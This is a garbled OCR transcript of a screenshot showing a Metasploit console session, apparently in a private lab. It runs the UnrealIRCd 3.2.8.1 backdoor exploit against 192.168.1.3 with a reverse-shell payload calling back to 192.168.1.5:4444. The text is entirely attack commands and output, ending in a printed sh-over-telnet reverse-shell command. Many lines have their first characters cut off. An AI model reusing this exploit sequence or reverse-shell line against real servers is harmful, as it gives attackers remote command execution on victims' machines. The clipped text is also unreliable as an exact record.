 sf6 > use unix/irc/unreal_ircd_3281_backdoor
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.3
HOST ⇒ 192.168.1.3
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
PORT ⇒ 6667
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
AYLOAD ⇒ cmd/unix/reverse
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.5
HOST ⇒ 192.168.1.5
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
PORT ⇒ 4444
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set ExitOnsession false
] Unknown datastore option: ExitOnsession.
itOnsession ⇒ false
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set VERBOSE true
ERBOSE ⇒ true
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > expolit
] Unknown command: expolit. Did you mean exploit? Run the help command for more details.
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
] sh -c '(sleep 4566|telnet 192.168.1.5 4444|while : ; do sh && break; done 2>&1|telnet 192.168.1.5 4444 >/dev/nu
2>&1 &)'